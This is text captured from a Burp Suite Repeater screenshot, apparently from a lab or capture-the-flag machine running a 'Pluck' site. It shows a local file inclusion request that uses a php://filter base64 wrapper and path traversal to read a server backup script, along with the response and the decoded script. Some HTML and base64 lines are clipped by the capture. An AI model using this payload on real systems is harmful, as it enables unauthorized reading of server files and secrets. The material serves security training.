 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Target: http://192.168.43.5 ?
Request
Raw Params Headers Hex
GET /index.php?page=php://filter/convert.base64-encode/resource=../../../usr/local/scripts/backup.sh HTTP/1.1
Host: 192.168.43.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Converted text
Copy to clipboard Close
#!/bin/bash
########################
# Server Backup script #
########################
#Backup directories in /backups so we can get it via tftp
echo "Backing up data"
tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
echo "Backup complete"
? < + > 0 matches
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbarCollapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">Pluck</a>
</div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="navbarCollapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="index.php?page=about.php">About</a></li>
<li><a href="index.php?page=contact.php">Contact Us</a></li>
<li><a href="admin.php">Admin</a></li>
</ul>
</div>
/div>
av>
class="container">
><br><br><br>
<div
s=jumbotron>IyEvYmluL2Jhc2gKCiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIwojIFNlcnZlciBCYWNrdXAgc2NyaXB0
IKIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjCgojQmFja3VwIGRpcmVjdG9yaWVzIGluIC9iYWNrdXBzIHNvIHdlIGNh
nZXQgaXQgdmlhIHRmdHAKCmVjaG8gIkJhY2tpbmcgdXAgZGF0YSIKdGFyIC1jZiAvYmFja3Vwcy9iYWNrd
udGFyIC9ob21lIC92YXIvd3d3L2h0bWwgPiAvZGV2L251bGwgMiYgPiAvZGV2L251bGwKZWNobyAiQmFja3
IGNvbXBsZXRlIgo=</div><br> <hr>
div class="row">
<div class="col-sm-12">
<footer>
<p>© Copyright 2017 Pluck</p>
</footer>
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,412 bytes | 11 millis